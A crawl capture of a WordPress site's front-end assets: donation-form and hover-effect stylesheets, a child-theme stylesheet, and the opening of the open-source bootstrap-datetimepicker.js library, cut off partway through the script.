    border-radius: 2px;
    transition: all .2s ease-in 0s;
    padding: 14px 13px;
    font-weight: 800;
    text-transform: uppercase;
    font-size: 15px;
	outline:0;
}

.give-btn:hover {
    background-color: rgb(55, 134, 105);
    border: 1px solid rgb(100, 191, 158);
}

form[id*=give-form] .give-donation-amount .give-currency-symbol {
    background-color: #64bf9e;
    border-top: 1px solid #64bf9e;
    border-bottom: 1px solid #64bf9e;
    border-left: 1px solid #64bf9e !important;
    color: #fff;
}

input.give-submit.give-btn {
    border: 1px solid #ec601c;
    background: #ec601c;
    transition: .5s;
    padding: 8px 20px;
    font-size: 18px;
    line-height: 1.33;
    color: #fff;
    border-radius: 4px !important;
    text-transform: none;
    font-weight: 800;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
}

.give_warning {
    border-color: #ec601c;
}

.give_warning:before {
    background-color: #ec601c;
}

.give-form-wrap label {
    font-family: "Opens Sans",Arial,sans-serif;
    font-size: 14px;
}

.give-goal-progress .raised {
    font-size: 18px;
    font-weight: 300;
    line-height: 1.1em;
}

.give-goal-progress .raised .income {
    font-size: 22px;
    letter-spacing: inherit;
    line-height: 1.1em;
}

p#give-final-total-wrap {
    display: none;
}

div#give-payment-mode-wrap label {
    font-weight: 800;
    text-transform: uppercase;
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;
    color: #fff !important;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: rgb(100, 191, 158);
    border: 1px solid rgb(252, 252, 252);
    display: block !important;
}


div#give-payment-mode-wrap input[type="radio"] {
    display: none !important;
}

li.give-gateway-option-selected label {
    background-color: #378669 !important;
}

ul#give-gateway-radio-list li {
    margin-right: 0 !important;
}

fieldset#give-payment-mode-select {
    margin-top: 25px;
}

div#give_purchase_form_wrap {
    margin-top: 10px;
}

.give-goal-progress {
    margin-top: 25px;
}

form.give-form legend {
    border: none;
    margin-bottom: 10px;
}

fieldset#give_purchase_submit {
    margin-top: 10px;
}

.remodal > p {
    display: none;
}

.remodal form.give-form, form[id*=give-form] {
    margin-bottom: 10px;
}

div#give-receipt {
    padding-top: 90px;
    padding-bottom: 70px;
}

.give_user_history_main {
    padding-top: 110px;
    padding-bottom: 70px;
}

.product > span.price {
    display: none;
}

.wp-block-button {
    margin-bottom: 20px;
}

.wp-block-cover.has-background-dim p.wp-block-cover-text {
    color: #fff;
}

ul.wp-block-gallery + ul.wp-block-gallery {
    margin-top: 20px;
}

div#map > div:nth-child(2) {
    display: none;
}

.wp-block-button {
    margin-bottom: 15px;
}

.wp-block-cover.has-background-dim p.wp-block-cover-text {
    color: #fff;
}

.wp-block-cover {
    margin-bottom: 15px;
}

ul.blocks-gallery-grid {
    padding-left: 0;
}

figure.wp-block-gallery figcaption.blocks-gallery-caption {
    margin-bottom: 15px;
}

.klb-post .has-large-font-size {
    font-size: 36px;
    line-height: initial;
}

.klb-post p[style="font-size:46px"] {
    line-height: initial;
}

.klb-post ul + figure.wp-block-gallery {
    margin-top: 15px;
}

h1.title.product_title.entry-title {
    font-size: 20px;
    font-weight: 600;
    margin: 18px 0;
    text-transform: initial;
}

h2.modal-title {
    margin-bottom: 30px;
}

form#give-email-access-form input#give-email {
    border-radius: inherit !important;
    display: block;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

form#give-email-access-form p {
    font-size: 2.75em;
    font-weight: 300;
    line-height: 1.1em;
    margin-bottom: 1em;
}

form#give-email-access-form input.give-submit {
    background-color: #000;
    transition: .5s;
    color: #fff;
    border-radius: 50px !important;
    text-transform: none;
    font-weight: 800;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    -webkit-appearance: button;
    width: inherit;
}

form#give-email-access-form {}

.wp-block-button {
    color: #fff;
}

.is-style-outline {
    color: #333;
}

figcaption.blocks-gallery-caption {
    margin-bottom: 15px;
}

figure.wp-block-gallery ul {
    padding-left: 0;
}

.klb-content .media .comment-respond {
    margin-top: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://discafrica.com/wp-content/themes/act/css/hover-effects.css?ver=1.0
body_size: 1579
content:
@charset "utf-8";
/* CSS Document */


.effects-container {
   overflow: hidden;
   position: relative;
   text-align: center;
   cursor: default;
}

.effects-container .mask,.effects-container .content {
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.effects-container img {
   display: block;
   position: relative;
}	

.effects {
  padding-left:;
}

.effects .img:nth-child(n) {
  margin-right: 0px;
}
.effects .img:first-child {
  margin-left:0px;
}
.effects .img:last-child {
  margin-right: 0;
}

.effects .img img {
  display: block;
  margin:0;
  padding:0;
  width: 100%;
  height: auto;
}

.overlay {
  display: block;
  position: absolute;
  z-index: 20;
  background: rgba(0, 0, 0, .8);
  overflow: hidden;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.close-overlay {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 100;
  width: 45px;
  height: 45px;
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  line-height: 45px;
  text-align: center;
  background-color: #000;
  cursor: pointer;
}
.close-overlay.hidden {
  display: none;
}

.expand {
  display: block;
  position: absolute;
  z-index: 100;
  width: 60px;
  height: 60px;
  border: solid 5px #fff;
  text-align: center;
  top:30%;
  color: #fff;
  line-height:45px;
  font-weight: 700;
  font-size: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}

.expand .fa {
	margin-top:.35em;
	margin-left:.15em;
}

.overlay-caption  {
  top:52%;
  color: #fff;
  height:80px;
  position: absolute;
  width:100%!important;
  text-align:center!important;
  margin-bottom:0;
  padding-bottom:1em;
}

.overlay-caption h3 {
	margin-bottom:0em;
	font-size:200%;
	font-weight: 700;
}
.overlay-caption small {
	opacity:.50;filter: alpha(opacity=50);-khtml-opacity: 0.50;
	font-size:105%;
}

.overlay-caption-style-2  {
  top:40%;
  color: #fff;
  height:80px;
  font-weight: 700;
  position: absolute;
  width:100%!important;
  text-align:center!important;
  margin-bottom:0;
  padding-bottom:1em;
}
.overlay-caption-style-2 h3 {font-weight:300; text-transform:uppercase; margin-bottom:0em;}
.overlay-caption-style-2 small {
	font-weight:300;	
	opacity:.80;filter: alpha(opacity=80);-khtml-opacity: 0.80;}
	
	@media  (max-width: 580px) {
		.expand							{top:20%;}
		.overlay-caption h3 			{margin-bottom:0;}
		.overlay-caption-style-2 h3 	{font-size:110%;}
		.overlay-caption-style-2 small  {font-size:60%;}
	}

/* ============================================================
  EFFECT  - ENLARGE IMAGE ON MOUSEOVER
============================================================ */
.effects-enlarge img {
   -webkit-transition: all 0.7s ease-in-out;
   -moz-transition: all 0.7s ease-in-out;
   -o-transition: all 0.7s ease-in-out;
   -ms-transition: all 0.7s ease-in-out;
   transition: all 0.7s ease-in-out;
}
.effects-enlarge .mask {
   background-color: rgba(255, 231, 179, 0.3);
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}
.effects-enlarge h2 {
   border-bottom: 1px solid rgba(0, 0, 0, 0.3);
   background: transparent;
   margin: 20px 40px 0px 40px;
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -o-transform: scale(0);
   -ms-transform: scale(0);
   transform: scale(0);
   color: #333;
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}
.effects-enlarge p {
   color: #333;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -o-transform: scale(0);
   -ms-transform: scale(0);
   transform: scale(0);
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
}
.effects-enlarge a.info {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -o-transform: scale(0);
   -ms-transform: scale(0);
   transform: scale(0);
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
}
.effects-enlarge:hover img {
   -webkit-transform: scale(1.5);
   -moz-transform: scale(1.5);
   -o-transform: scale(1.5);
   -ms-transform: scale(1.5);
   transform: scale(1.5);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=1);
   opacity:1;
}
.effects-enlarge:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.effects-enlarge:hover h2,.effects-enlarge:hover p,.effects-enlarge:hover a.info {
   -webkit-transform: scale(1);
   -moz-transform: scale(1);
   -o-transform: scale(1);
   -ms-transform: scale(1);
   transform: scale(1);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
	

/* ============================================================
  EFFECT 1 - SLIDE IN BOTTOM
============================================================ */
#effect-1 .overlay {
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 0;
}
#effect-1 .overlay .expand {
  left: 0;
  right: 0;
  bottom: 50%;
  margin: 0 auto 0 auto;
}

#effect-1 .img.hover .overlay {
  height: 100%;
}

.overlay-caption, .overlay-caption-style-2 {
  left: 0;
  right: 0;
  margin: 10px auto 30px auto;}

/* ============================================================
  EFFECT 2 - SLIDE IN TOP
============================================================ */
#effect-2 .overlay {
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 0;
}

#effect-2 .overlay .expand {
  left: 0;
  right: 0;
  top: 50%;
  margin: -30px auto 0 auto;
}
#effect-2 .img.hover .overlay {
  height: 100%;
}

/* ============================================================
  EFFECT 3 - SLIDE IN LEFT
============================================================ */
#effect-3 .overlay {
  top: 0;
  bottom: 0;
  left: 0;
  width: 0;
  height: 100%;
}
#effect-3 .overlay .expand {
  top: 0;
  bottom: 0;
  left: 50%;
  margin: auto 0 auto -30px;
}
#effect-3 .img.hover .overlay {
  width: 100%;
}

/* ============================================================
  EFFECT 4 - SLIDE IN RIGHT
============================================================ */
#effect-4 .overlay {
  top: 0;
  bottom: 0;
  right: 0;
  width: 0;
  height: 100%;
}
#effect-4 .overlay .expand {
  top: 0;
  bottom: 0;
  right: 50%;
  margin: auto -30px auto 0;
}
#effect-4 .img {
  overflow: hidden;
}
#effect-4 .img.hover .overlay {
  width: 100%;
}

/* ============================================================
  EFFECT 5 - ICON BORDER ANIMATE
============================================================ */
#effect-5 .overlay {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
}

#effect-5 .overlay .expand {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
#effect-5 .img.hover .overlay {
  opacity: 1;
}
#effect-5 .img.hover .overlay .expand {
  width: 60px;
  height: 60px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}

/* ============================================================
  EFFECT 6 - ICON BOUNCE IN
============================================================ */
#effect-6 .overlay {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
}

#effect-6 .overlay .expand {
  left: 0;
  right: 0;
  top: 0;
  margin: 0 auto;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

#effect-6 .img.hover .overlay {
  opacity: 1;
}

#effect-6 .img.hover .overlay .expand {
  top: 50%;
  margin-top: -30px;
  opacity: 1;
}



--- FILE ---
content_type: text/css
request_url: https://discafrica.com/wp-content/themes/act-child/style.css?ver=6.7.1
body_size: 354
content:
 Theme Name:   Act Child
 Theme URI:    http://klbtheme.com/act/
 Description:  Act Child Theme
 Author:       KlbTheme
 Author URI:   http://themeforest.net/user/KlbTheme
 Template:     act
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  act-child

#home{
background-image:none !important;
}

#spotlight h2{
display:none;

}

--- FILE ---
content_type: application/javascript
request_url: https://discafrica.com/wp-content/themes/act/js/plugins/bootstrap-datetimepicker-master/src/js/bootstrap-datetimepicker.js?ver=1.0
body_size: 9794
content:
/*
Version 3.0.0
=========================================================
bootstrap-datetimepicker.js
https://github.com/Eonasdan/bootstrap-datetimepicker
=========================================================
The MIT License (MIT)

Copyright (c) 2014 Jonathan Peterson

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
*/
; (function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD is used - Register as an anonymous module.
        define(['jquery', 'moment'], factory);
    } else {
        // AMD is not used - Attempt to fetch dependencies from scope.
        if (!jQuery) {
            throw 'bootstrap-datetimepicker requires jQuery to be loaded first';
        } else if (!moment) {
            throw 'bootstrap-datetimepicker requires moment.js to be loaded first';
        } else {
            factory(jQuery, moment);
        }
    }
}

(function ($, moment) {
    if (typeof moment === 'undefined') {
        alert("momentjs is required");
        throw new Error('momentjs is required');
    };

    var dpgId = 0,

    pMoment = moment,

// ReSharper disable once InconsistentNaming
    DateTimePicker = function (element, options) {
        var defaults = $.fn.datetimepicker.defaults,

	icons = {
	    time: 'glyphicon glyphicon-time',
	    date: 'glyphicon glyphicon-calendar',
	    up: 'glyphicon glyphicon-chevron-up',
	    down: 'glyphicon glyphicon-chevron-down'
	},

        picker = this,

        init = function () {

            var icon = false, i, dDate, longDateFormat;
            picker.options = $.extend({}, defaults, options);
            picker.options.icons = $.extend({}, icons, picker.options.icons);

            picker.element = $(element);

            dataToOptions();

            if (!(picker.options.pickTime || picker.options.pickDate))
                throw new Error('Must choose at least one picker');

            picker.id = dpgId++;
            pMoment.lang(picker.options.language);
            picker.date = pMoment();
            picker.unset = false;
            picker.isInput = picker.element.is('input');
            picker.component = false;

            if (picker.element.hasClass('input-group')) {
                if (picker.element.find('.datepickerbutton').size() == 0) {//in case there is more then one 'input-group-addon' Issue #48
                    picker.component = picker.element.find("[class^='input-group-']");
                }
                else {
                    picker.component = picker.element.find('.datepickerbutton');
                }
            }
            picker.format = picker.options.format;

            longDateFormat = pMoment()._lang._longDateFormat;

            if (!picker.format) {
                picker.format = (picker.options.pickDate ? longDateFormat.L : '');
                if (picker.options.pickDate && picker.options.pickTime) picker.format += ' ';
                picker.format += (picker.options.pickTime ? longDateFormat.LT : '');
                if (picker.options.useSeconds) {
                    if (~longDateFormat.LT.indexOf(' A')) {
                        picker.format = picker.format.split(" A")[0] + ":ss A";
                    }
                    else {
                        picker.format += ':ss';
                    }
                }
            }
            picker.use24hours = picker.format.toLowerCase().indexOf("a") < 1;

            if (picker.component) icon = picker.component.find('span');

            if (picker.options.pickTime) {
                if (icon) icon.addClass(picker.options.icons.time);
            }
            if (picker.options.pickDate) {
                if (icon) {
                    icon.removeClass(picker.options.icons.time);
                    icon.addClass(picker.options.icons.date);
                }
            }

            picker.widget = $(getTemplate()).appendTo('body');

            if (picker.options.useSeconds && !picker.use24hours) {
                picker.widget.width(300);
            }

            picker.minViewMode = picker.options.minViewMode || 0;
            if (typeof picker.minViewMode === 'string') {
                switch (picker.minViewMode) {
                    case 'months':
                        picker.minViewMode = 1;
                        break;
                    case 'years':
                        picker.minViewMode = 2;
                        break;
                    default:
                        picker.minViewMode = 0;
                        break;
                }
            }
            picker.viewMode = picker.options.viewMode || 0;
            if (typeof picker.viewMode === 'string') {
                switch (picker.viewMode) {
                    case 'months':
                        picker.viewMode = 1;
                        break;
                    case 'years':
                        picker.viewMode = 2;
                        break;
                    default:
                        picker.viewMode = 0;
                        break;
                }
            }

            picker.options.disabledDates = indexGivenDates(picker.options.disabledDates);
            picker.options.enabledDates = indexGivenDates(picker.options.enabledDates);

            picker.startViewMode = picker.viewMode;
            picker.setMinDate(picker.options.minDate);
            picker.setMaxDate(picker.options.maxDate);
            fillDow();
            fillMonths();
            fillHours();
            fillMinutes();
            fillSeconds();
            update();
            showMode();
            attachDatePickerEvents();
            if (picker.options.defaultDate !== "" && getPickerInput().val() == "") picker.setValue(picker.options.defaultDate);
            if (picker.options.minuteStepping !== 1) {
                var rInterval = picker.options.minuteStepping;
                picker.date.minutes((Math.round(picker.date.minutes() / rInterval) * rInterval) % 60).seconds(0);
            }
        },

        getPickerInput = function () {
            var input;

            if (picker.isInput) {
                return picker.element;
            } else {
                input = picker.element.find('.datepickerinput');
                if (input.size() === 0) {
                    input = picker.element.find('input');
                }
                else if (!input.is('input')) {
                    throw new Error('CSS class "datepickerinput" cannot be applied to non input element');
                }
                return input;
            }
        },

        dataToOptions = function () {
            var eData
            if (picker.element.is('input')) {
                eData = picker.element.data();
            }
            else {
                eData = picker.element.data();
            }
            if (eData.dateFormat !== undefined) picker.options.format = eData.dateFormat;
            if (eData.datePickdate !== undefined) picker.options.pickDate = eData.datePickdate;
            if (eData.datePicktime !== undefined) picker.options.pickTime = eData.datePicktime;
            if (eData.dateUseminutes !== undefined) picker.options.useMinutes = eData.dateUseminutes;
            if (eData.dateUseseconds !== undefined) picker.options.useSeconds = eData.dateUseseconds;
            if (eData.dateUsecurrent !== undefined) picker.options.useCurrent = eData.dateUsecurrent;
            if (eData.dateMinutestepping !== undefined) picker.options.minuteStepping = eData.dateMinutestepping;
            if (eData.dateMindate !== undefined) picker.options.minDate = eData.dateMindate;
            if (eData.dateMaxdate !== undefined) picker.options.maxDate = eData.dateMaxdate;
            if (eData.dateShowtoday !== undefined) picker.options.showToday = eData.dateShowtoday;
            if (eData.dateCollapse !== undefined) picker.options.collapse = eData.dateCollapse;
            if (eData.dateLanguage !== undefined) picker.options.language = eData.dateLanguage;
            if (eData.dateDefaultdate !== undefined) picker.options.defaultDate = eData.dateDefaultdate;
            if (eData.dateDisableddates !== undefined) picker.options.disabledDates = eData.dateDisableddates;
            if (eData.dateEnableddates !== undefined) picker.options.enabledDates = eData.dateEnableddates;
            if (eData.dateIcons !== undefined) picker.options.icons = eData.dateIcons;
            if (eData.dateUsestrict !== undefined) picker.options.useStrict = eData.dateUsestrict;
            if (eData.dateDirection !== undefined) picker.options.direction = eData.dateDirection;
            if (eData.dateSidebyside !== undefined) picker.options.sideBySide = eData.dateSidebyside;
        },

        place = function () {
            var position = 'absolute',
            offset = picker.component ? picker.component.offset() : picker.element.offset(), $window = $(window);
            picker.width = picker.component ? picker.component.outerWidth() : picker.element.outerWidth();
            offset.top = offset.top + picker.element.outerHeight();

            var placePosition;
            if (picker.options.direction === 'up') {
                placePosition = 'top'
            } else if (picker.options.direction === 'bottom') {
                placePosition = 'bottom'
            } else if (picker.options.direction === 'auto') {
                if (offset.top + picker.widget.height() > $window.height() + $window.scrollTop() && picker.widget.height() + picker.element.outerHeight() < offset.top) {
                    placePosition = 'top';
                } else {
                    placePosition = 'bottom';
                }
            };
            if (placePosition === 'top') {
                offset.top -= picker.widget.height() + picker.element.outerHeight() + 15;
                picker.widget.addClass('top').removeClass('bottom');
            } else {
                offset.top += 1;
                picker.widget.addClass('bottom').removeClass('top');
            }

            if (picker.options.width !== undefined) {
                picker.widget.width(picker.options.width);
            }

            if (picker.options.orientation === 'left') {
                picker.widget.addClass('left-oriented');
                offset.left = offset.left - picker.widget.width() + 20;
            }

            if (isInFixed()) {
                position = 'fixed';
                offset.top -= $window.scrollTop();
                offset.left -= $window.scrollLeft();
            }

            if ($window.width() < offset.left + picker.widget.outerWidth()) {
                offset.right = $window.width() - offset.left - picker.width;
                offset.left = 'auto';
                picker.widget.addClass('pull-right');
            } else {
                offset.right = 'auto';
                picker.widget.removeClass('pull-right');
            }

            picker.widget.css({
                position: position,
                top: offset.top,
                left: offset.left,
                right: offset.right
            });
        },

        notifyChange = function (oldDate, eventType) {
            if (pMoment(picker.date).isSame(pMoment(oldDate))) return;
            picker.element.trigger({
                type: 'dp.change',
                date: pMoment(picker.date),
                oldDate: pMoment(oldDate)
            });

            if (eventType !== 'change')
                picker.element.change();
        },

		notifyError = function (date) {
		    picker.element.trigger({
		        type: 'dp.error',
		        date: pMoment(date)
		    });
		},

        update = function (newDate) {
            pMoment.lang(picker.options.language);
            var dateStr = newDate;
            if (!dateStr) {
                dateStr = getPickerInput().val();
                if (dateStr) picker.date = pMoment(dateStr, picker.format, picker.options.useStrict);
                if (!picker.date) picker.date = pMoment();
            }
            picker.viewDate = pMoment(picker.date).startOf("month");
            fillDate();
            fillTime();
        },

		fillDow = function () {
		    pMoment.lang(picker.options.language);
		    var html = $('<tr>'), weekdaysMin = pMoment.weekdaysMin(), i;
		    if (pMoment()._lang._week.dow == 0) { // starts on Sunday
		        for (i = 0; i < 7; i++) {
		            html.append('<th class="dow">' + weekdaysMin[i] + '</th>');
		        }
		    } else {
		        for (i = 1; i < 8; i++) {
		            if (i == 7) {
		                html.append('<th class="dow">' + weekdaysMin[0] + '</th>');
		            } else {
		                html.append('<th class="dow">' + weekdaysMin[i] + '</th>');
		            }
		        }
		    }
		    picker.widget.find('.datepicker-days thead').append(html);
		},

        fillMonths = function () {
            pMoment.lang(picker.options.language);
            var html = '', i = 0, monthsShort = pMoment.monthsShort();
            while (i < 12) {
                html += '<span class="month">' + monthsShort[i++] + '</span>';
            }
            picker.widget.find('.datepicker-months td').append(html);
        },

        fillDate = function () {
            if(!picker.options.pickDate) return;
            pMoment.lang(picker.options.language);
            var year = picker.viewDate.year(),
                month = picker.viewDate.month(),
                startYear = picker.options.minDate.year(),
                startMonth = picker.options.minDate.month(),
                endYear = picker.options.maxDate.year(),
                endMonth = picker.options.maxDate.month(),
                currentDate,
                prevMonth, nextMonth, html = [], row, clsName, i, days, yearCont, currentYear, months = pMoment.months();

            picker.widget.find('.datepicker-days').find('.disabled').removeClass('disabled');
            picker.widget.find('.datepicker-months').find('.disabled').removeClass('disabled');
            picker.widget.find('.datepicker-years').find('.disabled').removeClass('disabled');

            picker.widget.find('.datepicker-days th:eq(1)').text(
                months[month] + ' ' + year);

            prevMonth = pMoment(picker.viewDate).subtract("months", 1);
            days = prevMonth.daysInMonth();
            prevMonth.date(days).startOf('week');
            if ((year == startYear && month <= startMonth) || year < startYear) {
                picker.widget.find('.datepicker-days th:eq(0)').addClass('disabled');
            }
            if ((year == endYear && month >= endMonth) || year > endYear) {
                picker.widget.find('.datepicker-days th:eq(2)').addClass('disabled');
            }

            nextMonth = pMoment(prevMonth).add(42, "d");
            while (prevMonth.isBefore(nextMonth)) {
                if (prevMonth.weekday() === pMoment().startOf('week').weekday()) {
                    row = $('<tr>');
                    html.push(row);
                }
                clsName = '';
                if (prevMonth.year() < year || (prevMonth.year() == year && prevMonth.month() < month)) {
                    clsName += ' old';
                } else if (prevMonth.year() > year || (prevMonth.year() == year && prevMonth.month() > month)) {
                    clsName += ' new';
                }
                if (prevMonth.isSame(pMoment({ y: picker.date.year(), M: picker.date.month(), d: picker.date.date() }))) {
                    clsName += ' active';
                }
                if (isInDisableDates(prevMonth, 'day') || !isInEnableDates(prevMonth)) {
                    clsName += ' disabled';
                }
                if (picker.options.showToday === true) {
                    if (prevMonth.isSame(pMoment(), 'day')) {
                        clsName += ' today';
                    }
                }
                if (picker.options.daysOfWeekDisabled) {
                    for (i in picker.options.daysOfWeekDisabled) {
                        if (prevMonth.day() == picker.options.daysOfWeekDisabled[i]) {
                            clsName += ' disabled';
                            break;
                        }
                    }
                }
                row.append('<td class="day' + clsName + '">' + prevMonth.date() + '</td>');

                currentDate = prevMonth.date();
                prevMonth.add(1, "d");

                if (currentDate == prevMonth.date()) {
                  prevMonth.add(1, "d");
                }
            }
            picker.widget.find('.datepicker-days tbody').empty().append(html);
            currentYear = picker.date.year(), months = picker.widget.find('.datepicker-months')
				.find('th:eq(1)').text(year).end().find('span').removeClass('active');
            if (currentYear === year) {
                months.eq(picker.date.month()).addClass('active');
            }
            if (currentYear - 1 < startYear) {
                picker.widget.find('.datepicker-months th:eq(0)').addClass('disabled');
            }
            if (currentYear + 1 > endYear) {
                picker.widget.find('.datepicker-months th:eq(2)').addClass('disabled');
            }
            for (i = 0; i < 12; i++) {
                if ((year == startYear && startMonth > i) || (year < startYear)) {
                    $(months[i]).addClass('disabled');
                } else if ((year == endYear && endMonth < i) || (year > endYear)) {
                    $(months[i]).addClass('disabled');
                }
            }

            html = '';
            year = parseInt(year / 10, 10) * 10;
            yearCont = picker.widget.find('.datepicker-years').find(
                'th:eq(1)').text(year + '-' + (year + 9)).end().find('td');
            picker.widget.find('.datepicker-years').find('th').removeClass('disabled');
            if (startYear > year) {
                picker.widget.find('.datepicker-years').find('th:eq(0)').addClass('disabled');
            }
            if (endYear < year + 9) {
                picker.widget.find('.datepicker-years').find('th:eq(2)').addClass('disabled');
            }
            year -= 1;
            for (i = -1; i < 11; i++) {
                html += '<span class="year' + (i === -1 || i === 10 ? ' old' : '') + (currentYear === year ? ' active' : '') + ((year < startYear || year > endYear) ? ' disabled' : '') + '">' + year + '</span>';
                year += 1;
            }
            yearCont.html(html);
        },

        fillHours = function () {
            pMoment.lang(picker.options.language);
            var table = picker.widget.find('.timepicker .timepicker-hours table'), html = '', current, i, j;
            table.parent().hide();
            if (picker.use24hours) {
                current = 0;
                for (i = 0; i < 6; i += 1) {
                    html += '<tr>';
                    for (j = 0; j < 4; j += 1) {
                        html += '<td class="hour">' + padLeft(current.toString()) + '</td>';
                        current++;
                    }
                    html += '</tr>';
                }
            }
            else {
                current = 1;
                for (i = 0; i < 3; i += 1) {
                    html += '<tr>';
                    for (j = 0; j < 4; j += 1) {
                        html += '<td class="hour">' + padLeft(current.toString()) + '</td>';
                        current++;
                    }
                    html += '</tr>';
                }
            }
            table.html(html);
        },

        fillMinutes = function () {
            var table = picker.widget.find('.timepicker .timepicker-minutes table'), html = '', current = 0, i, j, step = picker.options.minuteStepping;
            table.parent().hide();
            if (step == 1) step = 5;
            for (i = 0; i < Math.ceil(60 / step / 4) ; i++) {
                html += '<tr>';
                for (j = 0; j < 4; j += 1) {
                    if (current < 60) {
                        html += '<td class="minute">' + padLeft(current.toString()) + '</td>';
                        current += step;
                    } else {
                        html += '<td></td>';
                    }
                }
                html += '</tr>';
            }
            table.html(html);
        },

        fillSeconds = function () {
            var table = picker.widget.find('.timepicker .timepicker-seconds table'), html = '', current = 0, i, j;
            table.parent().hide();
            for (i = 0; i < 3; i++) {
                html += '<tr>';
                for (j = 0; j < 4; j += 1) {
                    html += '<td class="second">' + padLeft(current.toString()) + '</td>';
                    current += 5;
                }
                html += '</tr>';
            }
            table.html(html);
        },

        fillTime = function () {
            if (!picker.date) return;
            var timeComponents = picker.widget.find('.timepicker span[data-time-component]'),
            hour = picker.date.hours(),
            period = 'AM';
            if (!picker.use24hours) {
                if (hour >= 12) period = 'PM';
                if (hour === 0) hour = 12;
                else if (hour != 12) hour = hour % 12;
                picker.widget.find('.timepicker [data-action=togglePeriod]').text(period);
            }
